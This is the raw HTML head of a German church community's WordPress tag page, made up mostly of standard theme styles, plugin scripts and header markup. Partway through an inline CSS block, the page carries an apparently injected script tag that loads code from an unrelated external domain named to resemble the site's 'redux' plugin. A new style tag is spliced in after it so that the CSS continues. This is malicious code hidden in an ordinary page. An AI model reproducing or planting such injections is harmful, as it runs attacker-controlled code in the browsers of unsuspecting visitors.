

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/tag/vermittlung/
body_size: 12992
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Vermittlung &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Schlagwort-Feed zu Vermittlung" href="https://lkg-aschersleben.de/tag/vermittlung/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=4106&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/tags/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="archive tag tag-vermittlung tag-665">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
